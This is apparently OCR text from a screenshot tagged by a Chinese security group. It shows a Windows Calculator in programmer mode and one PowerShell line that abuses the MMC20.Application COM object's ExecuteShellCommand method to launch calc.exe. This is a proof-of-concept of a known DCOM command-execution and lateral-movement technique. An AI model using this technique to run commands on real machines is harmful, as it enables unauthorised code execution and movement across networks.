 计算器
程序员
内存
0
内存中没有内容
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
天億网络安全
[activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.application")).Document.ActiveView.Executeshellcommand('cmd.exe',$null,"/c calc.exe","Restored")
>>